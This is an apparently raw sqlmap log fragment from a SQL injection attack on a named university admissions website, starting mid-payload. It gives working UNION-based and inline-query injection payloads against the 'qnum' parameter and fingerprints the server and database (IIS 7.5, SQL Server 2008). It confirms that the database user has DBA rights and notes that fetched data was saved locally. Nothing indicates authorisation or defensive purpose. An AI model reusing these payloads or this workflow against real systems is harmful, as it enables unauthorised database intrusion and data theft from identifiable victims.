 3)+CHAR(113)+CHAR(114)+CHAR(69)+CHAR(109)+CHAR(100)+CHAR(87)+CHAR(101)+CHAR(120)
+CHAR(88)+CHAR(99)+CHAR(114)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(120)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL-- &pagenum=1
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: paperName=%E6%B9%98%E5%8D%97%E5%AD%A6%E9%99%A2%E6%8B%9B%E7%94%9F%E7
%AE%80%E7%AB%A0&qnum=(SELECT CHAR(113)+CHAR(107)+CHAR(122)+CHAR(113)+CHAR(113)+(
SELECT (CASE WHEN (2417=2417) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(1
07)+CHAR(98)+CHAR(120)+CHAR(113))&pagenum=1
---
[10:23:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:23:59] [INFO] testing if current user is DBA
current user is DBA:    True
[10:23:59] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlm
ap\output\zsjggw.xnu.edu.cn'